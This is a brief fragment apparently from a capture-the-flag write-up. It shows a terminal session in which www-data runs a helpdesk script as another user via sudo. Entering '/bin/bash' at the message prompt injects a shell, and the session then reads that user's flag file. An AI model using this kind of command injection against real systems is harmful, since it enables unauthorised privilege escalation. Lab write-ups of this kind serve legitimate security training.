 www-data@ubuntu:/var/www/html/secret$ sudo -u apaar /home/apaar/.helpline.sh
sudo -u apaar /home/apaar/.helpline.sh
Welcome to helpdesk. Feel free to talk to anyone at any time!
Enter the person whom you want to talk with: blah
blah
Hello user! I am blah,  Please enter your message: /bin/bash
/bin/bash
whoami;hostname;cat /home/apaar/local.txt
whoami;hostname;cat /home/apaar/local.txt
apaar
ubuntu
{USER-FLAG: e ww}